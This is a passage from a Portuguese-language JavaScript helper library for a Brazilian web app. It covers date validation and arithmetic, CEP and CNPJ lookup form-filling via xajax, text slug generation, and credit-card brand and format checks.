}




function numDiasMes(mes,ano){
	if((mes<8 && mes%2==1) || (mes>7 && mes%2==0)){
		return 31;
	}else if(mes!=2){
		return 30;
	}else if(ano%4==0){
		return 29;
	}else{
		return 28;
	}
}


// retorna se uma data é válida
// USO: if(validaDATA('06/01/1984')){ sucesso! }
function validaData(dataev)
{
	data = dataev;
	totalcaracter = data.length;
	if(totalcaracter!="10" && totalcaracter!="0"){
		return false;
	}else if(totalcaracter=="10"){
		var erro=0;
		for(var i=0;i<totalcaracter;i++){
			letra = data.charAt(i);
			if(i!=2 && i!=5){
				if(letra!='0' && letra!='1' && letra!='2' && letra!='3' && letra!='4' && letra!='5' && letra!='6' && letra!='7' && letra!='8' && letra!='9'){
					return false;
					erro++;
				}
			}else{
				if(letra!='/'){
					return false;
					erro++;
				}
			}
		}
		if(erro=='0'){
			dat = data.split('/');
			dia = dat[0];
			mes = dat[1];
			ano = dat[2];
			data_at = new Date();
			ano_at = data_at.getYear();
			mes_at = data_at.getMonth();
			if(mes_at=='0'){ mes_at='01'; }
			if(mes_at=='1'){ mes_at='02'; }
			if(mes_at=='2'){ mes_at='03'; }
			if(mes_at=='3'){ mes_at='04'; }
			if(mes_at=='4'){ mes_at='05'; }
			if(mes_at=='5'){ mes_at='06'; }
			if(mes_at=='6'){ mes_at='07'; }
			if(mes_at=='7'){ mes_at='08'; }
			if(mes_at=='8'){ mes_at='09'; }
			if(mes_at=='9'){ mes_at='10'; }
			if(mes_at=='10'){ mes_at='11'; }
			if(mes_at=='11'){ mes_at='12'; }
			dia_at = data_at.getDate();
			if(dia_at=='1'){ dia_at='01'; }
			if(dia_at=='2'){ dia_at='02'; }
			if(dia_at=='3'){ dia_at='03'; }
			if(dia_at=='4'){ dia_at='04'; }
			if(dia_at=='5'){ dia_at='05'; }
			if(dia_at=='6'){ dia_at='06'; }
			if(dia_at=='7'){ dia_at='07'; }
			if(dia_at=='8'){ dia_at='08'; }
			if(dia_at=='9'){ dia_at='09'; }
			if(mes==0 || mes>12){
				return false;
			}
			if(dia==0 || dia>numDiasMes(mes,ano)){
				return false;
			}
			return true;
		}
	}
}


function validaDataHora(dataev)
{
	function numdias(mes,ano){
		if((mes<8 && mes%2==1) || (mes>7 && mes%2==0)){
			return 31;
		}else if(mes!=2){
			return 30;
		}else if(ano%4==0){
			return 29;
		}else{
			return 28;
		}
	}
	data = dataev.value;
	totalcaracter = data.length;

	if(totalcaracter!="16" && totalcaracter!="0"){
		return false;
	}else if(totalcaracter=="16"){
		var erro=0;
		for(var i=0;i<totalcaracter;i++){
			letra = data.charAt(i);
			if(i!=2 && i!=5 && i!=10 && i!=13){
				if(letra!='0' && letra!='1' && letra!='2' && letra!='3' && letra!='4' && letra!='5' && letra!='6' && letra!='7' && letra!='8' && letra!='9'){
					return false;
					erro++;
				}
			}else{
				if(letra!='/' && letra!=':' && letra!=' '){
					return false;
					erro++;
				}
			}
		}
		if(erro=='0'){
			dia = data.substr(0,2);
			mes = data.substr(3,2);
			ano = data.substr(6,4);
			hora = data.substr(11,2);
			minuto = data.substr(14,2);



			data_at = new Date();
			ano_at = data_at.getFullYear();
			mes_at = data_at.getMonth();
			if(mes_at=='0'){ mes_at='01'; }
			if(mes_at=='1'){ mes_at='02'; }
			if(mes_at=='2'){ mes_at='03'; }
			if(mes_at=='3'){ mes_at='04'; }
			if(mes_at=='4'){ mes_at='05'; }
			if(mes_at=='5'){ mes_at='06'; }
			if(mes_at=='6'){ mes_at='07'; }
			if(mes_at=='7'){ mes_at='08'; }
			if(mes_at=='8'){ mes_at='09'; }
			if(mes_at=='9'){ mes_at='10'; }
			if(mes_at=='10'){ mes_at='11'; }
			if(mes_at=='11'){ mes_at='12'; }
			dia_at = data_at.getDate();
			if(dia_at=='1'){ dia_at='01'; }
			if(dia_at=='2'){ dia_at='02'; }
			if(dia_at=='3'){ dia_at='03'; }
			if(dia_at=='4'){ dia_at='04'; }
			if(dia_at=='5'){ dia_at='05'; }
			if(dia_at=='6'){ dia_at='06'; }
			if(dia_at=='7'){ dia_at='07'; }
			if(dia_at=='8'){ dia_at='08'; }
			if(dia_at=='9'){ dia_at='09'; }
			hora_at = data_at.getHours();
			minuto_at = data_at.getMinutes();

			if(parseInt(ano)<parseInt(ano_at)){
				return false;
			}else if(parseInt(ano)==parseInt(ano_at)){
				if(parseInt(mes)<parseInt(mes_at)){
					return false;
				}else if(parseInt(mes)==parseInt(mes_at)){
					if(parseInt(dia)<parseInt(dia_at)){
						return false;
					}else if(parseInt(dia)==parseInt(dia_at)){
						if(parseInt(hora)<parseInt(hora_at)){
							return false;
						}else if(parseInt(hora)==parseInt(hora_at)){
							if(parseInt(minuto)<parseInt(minuto_at)){
								return false;
							}else if(parseInt(minuto)==parseInt(minuto_at)){
								return false;
							}
						}
					}
				}
			}

			if(mes==0 || mes>12){
				return false;
			}
			if(dia==0 || dia>numdias(mes,ano)){
				return false;
			}
			if(hora==0 || hora>24){
				return false;
			}
			if(minuto>59){
				return false;
			}
			return true;
		}
	}
}



function formataDataDiaMes(n)
{
	switch(n){
		case 1: n="01"; break;
		case 2: n="02"; break;
		case 3: n="03"; break;
		case 4: n="04"; break;
		case 5: n="05"; break;
		case 6: n="06"; break;
		case 7: n="07"; break;
		case 8: n="08"; break;
		case 9: n="09"; break;
	}
	return n;
}

Date.prototype.addMinutes = function(minutes) {
    var copiedDate = new Date(this.getTime());
    return new Date(copiedDate.getTime() + minutes * 60000);
}

function getDataAtual()
{
	var data = new Date;
	var dia = data.getDate();
	var mes = parseInt(data.getMonth())+parseInt(1);
	var ano = data.getFullYear();
	if(dia<10){ dia = "0"+dia; }
	if(mes<10){ mes = "0"+mes; }
	return dia+"/"+mes+"/"+ano;
}
function addDiaData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var d = new Date();
	d.setTime(Date.parse(data.split("/").reverse().join("/"))+(86400000*(numero)));
	var DataFinal;
	DataFinal = (d.getDate() < 10)? "0"+d.getDate().toString() : d.getDate().toString();
	DataFinal += "/";
	DataFinal += ((d.getMonth()+1) < 10)? "0"+(d.getMonth()+1).toString() : (d.getMonth()+1).toString();
	var retorno = DataFinal+"/"+d.getFullYear().toString();

	return retorno;
}
function addMesData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = mes+numero;
	if(soma<=12){
		mes = soma;
	}else if(soma>12){
		var divisao = parseInt(soma / parseInt(12));
		var resto = parseInt((soma % parseInt(12)));
		ano = ano + divisao;
		mes = resto;
	}
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+ano;
}
function addAnoData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = ano+numero;
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+soma;
}






function delDiaData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var d = new Date();
	d.setTime(Date.parse(data.split("/").reverse().join("/"))-(86400000*(numero)));
	var DataFinal;
	DataFinal = (d.getDate() < 10)? "0"+d.getDate().toString() : d.getDate().toString();
	DataFinal += "/";
	DataFinal += ((d.getMonth()+1) < 10)? "0"+(d.getMonth()+1).toString() : (d.getMonth()+1).toString();
	var retorno = DataFinal+"/"+d.getFullYear().toString();

	return retorno;
}
function delMesData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = mes-numero;
	if(soma>0){
		mes = soma;
	}else if(soma<=0){
		soma = soma - parseInt(12);
		var divisao = parseInt(soma / parseInt(12));
		var resto = parseInt((soma % parseInt(12)));
		ano = ano + divisao;
		mes = parseInt(12)+resto;
	}
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+ano;
}
function delAnoData(data,numero)
{
	if(!data || data=='0000-00-00'){
		data = getDataAtual();
	}
	if(!numero){
		numero = 1;
	}
	numero = parseInt(numero);
	var dat = data.split('/');
	var dia = parseInt(dat[0]);
	var mes = parseInt(dat[1]);
	var ano = parseInt(dat[2]);
	var soma = ano-numero;
	dia = formataDataDiaMes(dia);
	mes = formataDataDiaMes(mes);
	return dia+"/"+mes+"/"+soma;
}

function diffData(datai,dataf,ret)
{
	if(ret==null){
		ret = "dias";
	}
	var dataInicio = new Date();
	dataInicio.setTime(Date.parse(datai.split("/").reverse().join("/")));
	var dataFim = new Date();
	dataFim.setTime(Date.parse(dataf.split("/").reverse().join("/")));
	var diffMilissegundos = Math.round(dataFim - dataInicio);
	var diffSegundos = Math.round(diffMilissegundos / 1000);
	var diffMinutos = Math.round(diffSegundos / 60);
	var diffHoras = Math.round(diffMinutos / 60);
	var diffDias = Math.round(diffHoras / 24);
	var diffMeses = Math.round(diffDias / 30);
	var diffAnos = Math.round(diffMeses / 12);
	var retorno = diffMilissegundos;
	if(ret=="milissegundos"){
		retorno = diffMilissegundos;
	}else if(ret=="segundos"){
		retorno = diffSegundos;
	}else if(ret=="minutos"){
		retorno = diffMinutos;
	}else if(ret=="horas"){
		retorno = diffHoras;
	}else if(ret=="dias"){
		retorno = diffDias;
	}else if(ret=="meses"){
		retorno = diffMeses;
	}else if(ret=="anos"){
		retorno = diffAnos;
	}
	return retorno;
}






// retorna uma cor de RGB para HEX
// USO: hexc("rgb(0,0,0)") retorna #000000
function hexc(colorval) {
    if(colorval.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/)){
		var parts = colorval.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
		delete(parts[0]);
		for (var i = 1; i <= 3; ++i) {
			parts[i] = parseInt(parts[i]).toString(16);
			if (parts[i].length == 1) parts[i] = '0' + parts[i];
		}
		return color = '#' + parts.join('');
	}
}






// Retira os espaços do inicio e do fim
if (!String.prototype.trim) {
	String.prototype.trim = function () {
		return this.replace(/^\s+|\s+$/g, '');
	};
}





function filtracidade(uf,formulario,campoform)
{
	if(uf!="" && uf!=null){
		document.forms[formulario][campoform].options.length = 0;
		document.forms[formulario][campoform].options['0'] = new Option('Carregando...', 'Carregando...');
		document.forms[formulario][campoform].options['0'].selected = true;
		xajax_filtracidade(uf,formulario,campoform);
	}else{
		document.forms[formulario][campoform].options.length = 0;
		document.forms[formulario][campoform].options['0'] = new Option('Selecione um UF', '');
		document.forms[formulario][campoform].options['0'].selected = true;
	}
}
function InsertTexto(texto,n,formulario,campoform)
{
	for(var i=0;i<n;i++){
		texto = texto.replace("*****","\r\n");
	}
	document.forms[formulario][campoform].value = texto;
}

function filtracep(cep,formulario,campoEndereco,campoBairro,campoUf,campoIdCidade,campoMsg)
{
	if(cep && cep.length==10){
		if(campoEndereco){
			//if(document.forms[formulario][campoEndereco].value==""){
				document.forms[formulario][campoEndereco].value = "Carregando...";
				document.forms[formulario][campoEndereco].disabled = true;
			//}else{
			//	campoEndereco = null;
			//}
		}
		if(campoBairro){
			//if(document.forms[formulario][campoBairro].value==""){
				document.forms[formulario][campoBairro].value = "Carregando...";
				document.forms[formulario][campoBairro].disabled = true;
			//}else{
			//	campoBairro = null;
			//}
		}
		if(campoUf && campoIdCidade){
			//if(document.forms[formulario][campoUf].value==""){
				document.forms[formulario][campoUf].disabled = true;
			//}else{
			//	campoUf = null;
			//}
			//if(document.forms[formulario][campoIdCidade].value==""){
				document.forms[formulario][campoIdCidade].options.length = 0;
				document.forms[formulario][campoIdCidade].options['0'] = new Option('Carregando...', 'Carregando...');
				document.forms[formulario][campoIdCidade].options['0'].selected = true;
				document.forms[formulario][campoIdCidade].disabled = true;
			//}else{
			//	campoIdCidade = null;
			//}
		}
		if(campoMsg){
			document.getElementById(campoMsg).innerHTML = "<span class='ico-carregando'>Carregando...</span>";
		}
		xajax_filtracep(cep,formulario,campoEndereco,campoBairro,campoUf,campoIdCidade,campoMsg);
	}else if(cep && cep.length!=10 && cep!=""){
		if(campoMsg){
			document.getElementById(campoMsg).innerHTML = "<span class='ico-erro'>Cep invalido!</span>";
		}
	}
}



function dump(arr,level) {
	var dumped_text = "";
	if(!level) level = 0;

	var level_padding = "";
	for(var j=0;j<level+1;j++) level_padding += "    ";
	if(typeof(arr) == 'object') {
		for(var item in arr) {
			var value = arr[item];
			if(typeof(value) == 'object') {
				dumped_text += level_padding + "'" + item + "' ...\n";
				dumped_text += dump(value,level+1);
			} else {
				dumped_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
			}
		}
	} else {
		dumped_text = "===>"+arr+"<===("+typeof(arr)+")";
	}
	return dumped_text;
}






function RetiraCaracterEspecial(str){
	var chrEspeciais = new Array("Š","Œ","Ž","š","œ","ž","Ÿ","¥","µ","À","Á","Â","Ã","Ä","Å","Æ","Ç","È","É","Ê","Ë","Ì","Í","Î","Ï","Ð","Ñ","Ò","Ó","Ô","Õ","Ö","Ø","Ù","Ú","Û","Ü","Ý","ß","à","á","â","ã","ä","å","æ","ç","è","é","ê","ë","ì","í","î","ï","ð","ñ","ò","ó","ô","õ","ö","ø","ù","ú","û","ü","ý","ÿ",".","/","&",";","(",")","?","!");
	var chrNormais = new Array("S","O","Z","s","o","z","Y","Y","u","A","A","A","A","A","A","A","C","E","E","E","E","I","I","I","I","D","N","O","O","O","O","O","O","U","U","U","U","Y","s","a","a","a","a","a","a","a","c","e","e","e","e","i","i","i","i","o","n","o","o","o","o","o","o","u","u","u","u","y","y",",","-","e","-","-","-","-","-");
	for (var index in chrEspeciais){
		str = str.replace(chrEspeciais[index], chrNormais[index]);
	}
	str = str.replace(/[^A-Za-z0-9 ,-]/g, '-');
	str = replaceAll(str, " ", "-");
	while (str.indexOf("--")!==-1){
		str = str.replace("--","-");
	}
	return str;
}
function GeraLink(str)
{
	str = RetiraCaracterEspecial(str);
	str = replaceAll(str, " ", "-");
	str = str.toLowerCase();
	return str;
}




function utf8_encode(argString) {
  //  discuss at: http://phpjs.org/functions/utf8_encode/
  // original by: Webtoolkit.info (http://www.webtoolkit.info/)
  // improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
  // improved by: sowberry
  // improved by: Jack
  // improved by: Yves Sucaet
  // improved by: kirilloid
  // bugfixed by: Onno Marsman
  // bugfixed by: Onno Marsman
  // bugfixed by: Ulrich
  // bugfixed by: Rafal Kukawski
  // bugfixed by: kirilloid
  //   example 1: utf8_encode('Kevin van Zonneveld');
  //   returns 1: 'Kevin van Zonneveld'

  if (argString === null || typeof argString === 'undefined') {
    return '';
  }

  var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
  var utftext = '',
    start, end, stringl = 0;

  start = end = 0;
  stringl = string.length;
  for (var n = 0; n < stringl; n++) {
    var c1 = string.charCodeAt(n);
    var enc = null;

    if (c1 < 128) {
      end++;
    } else if (c1 > 127 && c1 < 2048) {
      enc = String.fromCharCode(
        (c1 >> 6) | 192, (c1 & 63) | 128
      );
    } else if ((c1 & 0xF800) != 0xD800) {
      enc = String.fromCharCode(
        (c1 >> 12) | 224, ((c1 >> 6) & 63) | 128, (c1 & 63) | 128
      );
    } else { // surrogate pairs
      if ((c1 & 0xFC00) != 0xD800) {
        throw new RangeError('Unmatched trail surrogate at ' + n);
      }
      var c2 = string.charCodeAt(++n);
      if ((c2 & 0xFC00) != 0xDC00) {
        throw new RangeError('Unmatched lead surrogate at ' + (n - 1));
      }
      c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
      enc = String.fromCharCode(
        (c1 >> 18) | 240, ((c1 >> 12) & 63) | 128, ((c1 >> 6) & 63) | 128, (c1 & 63) | 128
      );
    }
    if (enc !== null) {
      if (end > start) {
        utftext += string.slice(start, end);
      }
      utftext += enc;
      start = end = n + 1;
    }
  }

  if (end > start) {
    utftext += string.slice(start, stringl);
  }

  return utftext;
}




function encodeHTML(str){
 var aStr = str.split(''),
     i = aStr.length,
     aRet = [];

   while (--i) {
    var iC = aStr[i].charCodeAt();
    if (iC < 65 || iC > 127 || (iC>90 && iC<97)) {
      aRet.push('&#'+iC+';');
    } else {
      aRet.push(aStr[i]);
    }
  }
 return aRet.reverse().join('');
}




function limitTextArea(field){
	//field = document.getElementById(field.id);
	var str = field.value;
	var newStr = "";
	var linhas = new Array();
	var replaceLine = false;
	linhas = str.split("\n");
	var cont = linhas.length;

	for (x in linhas){
		if(linhas[x].length > field.cols-2){
			linhas[x] = linhas[x].substring(0, field.cols);
			replaceLine=true;
		}
		if(x < field.rows){
			newStr += linhas[x] + "\n";
		}
	}
	if (cont > field.rows || replaceLine) {
		field.value = newStr.substring(0, newStr.length-1);
	}
	return cont <= field.rows;
}





function inArray(needle, haystack) {
    var length = haystack.length;
    for(var i = 0; i < length; i++) {
        if(haystack[i] == needle) return true;
    }
    return false;
}





function urlRemovePar(filtro,urlAtual)
{
	if(!urlAtual){
		var urlAtual = document.location.href;
	}
	var urlNova = urlAtual;
	if(urlAtual.indexOf(filtro)!=-1){
		var regex = new RegExp(filtro+'=([^&?]*)&?','gi');
		urlNova = urlAtual.replace(regex,"");
	}
	if(urlNova.charAt(urlNova.length-1)=="?" || urlNova.charAt(urlNova.length-1)=="&"){
		urlNova = urlNova.substring(0,(urlNova.length-1));
	}
	return urlNova;
}











/*
$.fn.carrega_cnpj = function(){
	$('.carrega_cnpj').change( function(e){
		var cnpj = $(this).val();
		var form_name = $(this).closest('form').attr('name');
		var target_msg = $(this).data('msg');
		if(target_msg){
			$('#'+target_msg).html("<i class='icofont-spinner'></i><span>Consultando dados...</span>");
		}
		xajax_carrega_cnpj(cnpj,form_name,target_msg);
	});
}
*/





function carrega_cnpj(form_name, cnpj)
{
	if($('#msgcampo-cnpj').length > 0){
		target_msg = $('#msgcampo-cnpj');
	} else {
		target_msg = $('#msg'+form_name);
	}
	if($('form[name='+form_name+'] input[name=razaosocial]').length > 0){
		$('form[name='+form_name+'] input[name=razaosocial]').prop('disabled',false);
	}
	if(cnpj == ''){
		target_msg.html("");
	} else if(!validaCNPJ(cnpj)){
		target_msg.html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>CNPJ inválido!</span></div>");
	} else if(cnpj != ''){
		target_msg.html("<div><i class='icofont-spinner'></i><span>Consultando dados...</span></div>");
		xajax_carrega_cnpj(cnpj,form_name);
	}
}



function carrega_cep(form_name, cep)
{
	if($('#msgcampo-cep').length > 0){
		target_msg = $('#msgcampo-cep');
	} else {
		target_msg = $('#msg'+form_name);
	}
	if($('form[name='+form_name+'] select[name=uf]').length > 0){
		$('form[name='+form_name+'] select[name=uf]').prop('disabled',false);
	}
	if($('form[name='+form_name+'] select[name=cidade_id]').length > 0){
		$('form[name='+form_name+'] select[name=cidade_id]').prop('disabled',false);
	}
	if(cep == ''){
		target_msg.html("");
	} else if(!validaCEP(cep)){
		target_msg.html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>CEP inválido!</span></div>");
	} else if(cep != ''){
		target_msg.html("<div><i class='icofont-spinner'></i><span>Consultando dados...</span></div>");
		xajax_carrega_cep(form_name, cep);
	}
}



function carrega_cidade(form_name, uf, cidade_id)
{
	if(!uf && $("form[name="+form_name+"] select[name=uf]").length > 0){
		uf = $("form[name="+form_name+"] select[name=uf]").val();
	}
	if(uf == ''){
		$("form[name="+form_name+"] select[name=cidade_id]").html("<option>Selecione um UF</option>");
		$("form[name="+form_name+"] input[name=cidade_id]").prop("disabled",false);
	}else{
		$("form[name="+form_name+"] select[name=cidade_id]").html("<option>Carregando...</option>");
		$("form[name="+form_name+"] input[name=cidade_id]").prop("disabled",true);
		xajax_carrega_cidade(form_name,uf,cidade_id);
	}
}



function set_form_dados(dados)
{
	var dados = JSON.parse(dados);
	if(dados.form_name){

		var force;
		if(dados.force){
			force = true;
		}
		target_msg = $("#msg"+dados.form_name);
		if(dados.cnpj){
			if($("#msgcampo-cnpj").length > 0){
				target_msg = $("#msgcampo-cnpj");
			}
		} else if(dados.cep){
			if($("#msgcampo-cep").length > 0){
				target_msg = $("#msgcampo-cep");
			}
		}
		if(dados.razao_social && $("form[name="+dados.form_name+"] input[name=razaosocial]").length > 0){
			$("form[name="+dados.form_name+"] input[name=razaosocial]").val(dados.razao_social);
			$("form[name="+dados.form_name+"] input[name=razaosocial]").prop("disabled",true);
		}
		if(dados.nome_fantasia && $("form[name="+dados.form_name+"] input[name=nomefantasia]").length > 0){
			$("form[name="+dados.form_name+"] input[name=nomefantasia]").val(dados.nome_fantasia);
		}
		if(dados.cep && $("form[name="+dados.form_name+"] input[name=cep]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=cep]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=cep]").val(dados.cep);
		}
		if(dados.endereco && $("form[name="+dados.form_name+"] input[name=endereco]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=endereco]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=endereco]").val(dados.endereco);
		}
		if(dados.numero && $("form[name="+dados.form_name+"] input[name=numero]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=numero]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=numero]").val(dados.numero);
		}
		if(dados.bairro && $("form[name="+dados.form_name+"] input[name=bairro]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=bairro]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=bairro]").val(dados.bairro);
		}
		if(dados.complemento && $("form[name="+dados.form_name+"] input[name=complemento]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=complemento]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=complemento]").val(dados.complemento);
		}
		if(dados.uf && $("form[name="+dados.form_name+"] select[name=uf]").length > 0){
			$("form[name="+dados.form_name+"] select[name=uf] option[value="+dados.uf+"]").prop("selected",true);
			//carrega_cidade(dados.form_name,dados.uf,dados.cidade_id);
		}
		if(dados.telefone && $("form[name="+dados.form_name+"] input[name=telefone]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=telefone]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=telefone]").val(dados.telefone);
		}
		if(dados.celular && $("form[name="+dados.form_name+"] input[name=celular]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=celular]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=celular]").val(dados.celular);
		}
		if(!dados.erro){
			target_msg.html("<div class='sucesso'><i class='icofont-check-circled'></i></div>");
		} else {
			target_msg.html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>"+dados.erro+"</span></div>");
		}
	}
}




function in_array(needle, haystack) {
  for(var i in haystack) {
    if(haystack[i] == needle) return true;
  }
  return false;
}



function getCartaoBandeira(cartao_numero)
{
	cartao_numero = cartao_numero.replace(/[^\d]+/g,'');
	var cartao_bandeira = false;
	if(in_array(cartao_numero.substring(0,6), ["636368","438935","504175","451416","636297"])){ cartao_bandeira = 'elo'; }
	else if(in_array(cartao_numero.substring(0,6), ["606282"])){ cartao_bandeira = 'hipercard'; }
	else if(in_array(cartao_numero.substring(0,4), ["5067","4576","4011"])){ cartao_bandeira = 'elo'; }
	else if(in_array(cartao_numero.substring(0,4), ["3841"])){ cartao_bandeira = 'hipercard'; }
	else if(in_array(cartao_numero.substring(0,4), ["6011"])){ cartao_bandeira = 'discover'; }
	else if(in_array(cartao_numero.substring(0,3), ["622"])){ cartao_bandeira = 'discover'; }
	else if(in_array(cartao_numero.substring(0,3), ["301","305"])){ cartao_bandeira = 'diners'; }
	else if(in_array(cartao_numero.substring(0,2), ["34","37"])){ cartao_bandeira = 'amex'; }
	else if(in_array(cartao_numero.substring(0,2), ["36","38"])){ cartao_bandeira = 'diners'; }
	else if(in_array(cartao_numero.substring(0,2), ["64","65"])){ cartao_bandeira = 'discover'; }
	else if(in_array(cartao_numero.substring(0,2), ["50"])){ cartao_bandeira = 'aura'; }
	else if(in_array(cartao_numero.substring(0,2), ["35"])){ cartao_bandeira = 'jcb'; }
	else if(in_array(cartao_numero.substring(0,2), ["60"])){ cartao_bandeira = 'hipercard'; }
	else if(in_array(cartao_numero.substring(0,1), ["4"])){ cartao_bandeira = 'visa'; }
	else if(in_array(cartao_numero.substring(0,1), ["2","5"])){ cartao_bandeira = 'mastercard'; }
	return cartao_bandeira;
}



function getCartaoCvv(cartao_bandeira)
{
	var cartao_cvv_max_digitos = 3;
	if(cartao_bandeira == "visa"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "mastercard"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "diners"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "elo"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "amex"){ cartao_cvv_max_digitos = 4; }
	else if(cartao_bandeira == "discover"){ cartao_cvv_max_digitos = 4; }
	else if(cartao_bandeira == "aura"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "jcb"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "hipercard"){ cartao_cvv_max_digitos = 3; }
	return cartao_cvv_max_digitos;
}



function getCartaoMaxNumero(cartao_bandeira)
{
	var cartao_max_digitos = 3;
	if(cartao_bandeira == "visa"){ cartao_max_digitos = [13,16]; }
	else if(cartao_bandeira == "mastercard"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "diners"){ cartao_max_digitos = [14,16]; }
	else if(cartao_bandeira == "elo"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "amex"){ cartao_max_digitos = [15]; }
	else if(cartao_bandeira == "discover"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "aura"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "jcb"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "hipercard"){ cartao_max_digitos = [13,16,19]; }
	return cartao_max_digitos;
}




function getDadosCartao(cartao_numero, cartao_cvv=false)
{
	cartao_numero = cartao_numero.replace(/[^\d]+/g,'');
	if(cartao_cvv){
		cartao_cvv = cartao_cvv.replace(/[^\d]+/g,'');
	}
	var cartao_bandeira = getCartaoBandeira(cartao_numero);
	var cartao_cvv_max_digitos = getCartaoCvv(cartao_bandeira);
	var cartao_valido = false;
	var cartao_max_digitos = getCartaoMaxNumero(cartao_bandeira);

	if(cartao_numero && in_array(cartao_numero.length,cartao_max_digitos)){
		cartao_valido = true;
	}

	if(cartao_cvv && cartao_cvv.length != cartao_cvv_max_digitos){
		cartao_valido = false;
	}

	var retorno = [];
	retorno.cartao_numero = cartao_numero;
	retorno.cartao_cvv = cartao_cvv;
	retorno.cartao_cvv_max_digitos = cartao_cvv_max_digitos;
	retorno.cartao_bandeira = cartao_bandeira;
	retorno.cartao_valido = cartao_valido;
	return retorno;
}




function validaCartao(cartao_numero)
{
	cartao_numero = cartao_numero.replace(/[^\d]+/g,'');
	var cartao_bandeira = getCartaoBandeira(cartao_numero);
	var cartao_valido = false;
	var cartao_max_digitos = getCartaoMaxNumero(cartao_bandeira);
	if(cartao_numero && in_array(cartao_numero.length,cartao_max_digitos)){
		cartao_valido = true;
	}
	return cartao_valido;
}





function validaCartaoData(cartao_validade)
{
	var retorno = true;
	var totalcaracter = cartao_validade.length;
	if(retorno && totalcaracter != 5){
		retorno = false;
	}
	if(retorno){
		d = cartao_validade.split('/');
		mes = d[0];
		ano = d[1];
		mes = mes.replace(/[^\d]+/g,'');
		ano = ano.replace(/[^\d]+/g,'');
		ano = '20'+ano;
		data_atual = new Date();
		mes_atual = String(data_atual.getMonth() + 1).padStart(2, '0');
		ano_atual = data_atual.getFullYear();
		if(ano_atual > ano){
			retorno = false;
		} else if(ano_atual == ano && mes_atual > mes) {
			retorno = false;
		}
	}
	if(retorno && (mes > 12)){
		retorno = false;
	}
	if(retorno && ano > (ano_atual + 15)){
		retorno = false;
	}
	return retorno;
}





function validaCartaoNome(cartao_nome)
{
	var retorno = true;
	var totalcaracter = cartao_nome.length;
	if(retorno && totalcaracter < 5){
		retorno = false;
	}
	if(retorno){
		d = cartao_nome.split(' ');
		if(d.length < 2){
			retorno = false;
		}
	}
	return retorno;
}





function validaCartaoCvv(cartao_cvv, cartao_numero = false)
{
	var retorno = true;
	var totalcaracter = cartao_cvv.length;
	if(retorno && totalcaracter < 3){
		retorno = false;
	}
	if(retorno && cartao_numero){
		var cartao_dados = getDadosCartao(cartao_numero, cartao_cvv);
		if(totalcaracter != cartao_dados.cartao_cvv_max_digitos){
			retorno = false;
		}
	}
	return retorno;
}


//validaCartaoCvv("123","4111111111111111");





function forca_senha(senha)
{
	var numeros = /([0-9])/;
	var alfabeto = /([a-zA-Z])/;
	var alfabetoa = /([a-z])/;
	var alfabetoA = /([A-Z])/;
	var chEspeciais = /([~,!,@,#,$,%,^,&,*,-,_,+,=,?,>,<])/;
	if(senha != "" && senha.length < 6) {
		return "Senha fraca! Digite um mínimo de 6 caracteres.";
	//} else if(!senha.match(numeros) || !senha.match(alfabeto)) {
	//	return "Senha fraca! Combine letras e números.";
	//} else if(!senha.match(numeros) || !senha.match(alfabetoa) || !senha.match(alfabetoA)) {
